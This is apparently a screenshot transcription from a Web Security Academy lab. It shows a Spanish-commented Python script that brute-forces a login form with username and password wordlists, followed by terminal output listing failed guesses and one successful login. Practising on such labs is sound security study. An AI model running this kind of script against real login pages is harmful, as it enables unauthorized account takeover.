 Jan 24 | 21:05
192.168.1.82
No target
Disconnected
File Edit Selection View Go Run Terminal Help
Welcome
desafio.py
usuariosTest.txt
passwordTest.txt
desafio.py > ...
1 import requests
2 from requests.exceptions import HTTPError
3
4 def autenticacion():
5 urlLogin = "https://0a0d00b30341d21a8155755200d400d8.web-security-academy.net/login"
6
7 with open('usuarios_noborrar.txt', 'r') as usuarios:
8 listaUsuarios = usuarios.readlines()
9 for usuario in listaUsuarios:
10 usuario = usuario.strip()
11 with open('passwords_db.txt', 'r') as claves:
12 listaClaves = claves.readlines()
13 for clave in listaClaves:
14 clave = clave.strip()
15 s = requests.Session()
16 data = {"username": usuario, "password": clave}
17
18 try:
19 req = s.post(urlLogin, data=data, allow_redirects=True)
20 if "Invalid username" in req.text or "Incorrect password" in req.text:
21 print(f"no me sirvio el usuario {usuario} y la clave: {clave}")
22 else:
23 print(f" me conecto con este usuario {usuario} y la clave: {clave}")
24 return
25 #------------------------------------------------------------------
26 except HTTPError as e:
27 print(f"Error al hacer la solicitud: {e}")
28 def main():
29 autenticacion()
30
31 if __name__ == "__main__":
32 main()
1
1
0 0 0
Ln 1, Col 1 (57 selected) Spaces: 4 UTF-8 LF {} Python 3.11.9 64-bit
no me sirvio el usuario affiliate y la clave: pass
no me sirvio el usuario affiliate y la clave: maggie
no me sirvio el usuario affiliate y la clave: 159753
no me sirvio el usuario affiliate y la clave: aaaaaa
no me sirvio el usuario affiliate y la clave: ginger
no me sirvio el usuario affiliate y la clave: princess
no me sirvio el usuario affiliate y la clave: joshua
no me sirvio el usuario affiliate y la clave: cheese
no me sirvio el usuario affiliate y la clave: amanda
no me sirvio el usuario affiliate y la clave: summer
no me sirvio el usuario affiliate y la clave: love
no me sirvio el usuario affiliate y la clave: ashley
no me sirvio el usuario affiliate y la clave: nicole
no me sirvio el usuario affiliate y la clave: chelsea
no me sirvio el usuario affiliate y la clave: biteme
no me sirvio el usuario affiliate y la clave: matthew
no me sirvio el usuario affiliate y la clave: access
no me sirvio el usuario affiliate y la clave: yankees
no me sirvio el usuario affiliate y la clave: 987654321
no me sirvio el usuario affiliate y la clave: dallas
no me sirvio el usuario affiliate y la clave: austin
no me sirvio el usuario affiliate y la clave: thunder
no me sirvio el usuario affiliate y la clave: taylor
no me sirvio el usuario affiliate y la clave: matrix
no me sirvio el usuario affiliate y la clave: mobilemail
no me sirvio el usuario affiliate y la clave: mom
no me sirvio el usuario affiliate y la clave: monitor
no me sirvio el usuario affiliate y la clave: monitoring
no me sirvio el usuario affiliate y la clave: montana
no me sirvio el usuario affiliate y la clave: moon
no me sirvio el usuario affiliate y la clave: moscow
no me sirvio el usuario affiliates y la clave: 123456
no me sirvio el usuario affiliates y la clave: password
no me sirvio el usuario affiliates y la clave: 12345678
no me sirvio el usuario affiliates y la clave: qwerty
no me sirvio el usuario affiliates y la clave: 123456789
no me sirvio el usuario affiliates y la clave: 12345
no me sirvio el usuario affiliates y la clave: 1234
no me sirvio el usuario affiliates y la clave: 111111
no me sirvio el usuario affiliates y la clave: 1234567
no me sirvio el usuario affiliates y la clave: dragon
no me sirvio el usuario affiliates y la clave: 123123
no me sirvio el usuario affiliates y la clave: baseball
no me sirvio el usuario affiliates y la clave: abc123
me conecto con este usuario affiliates y la clave: football
~/desafio ❯
1h 2m 31s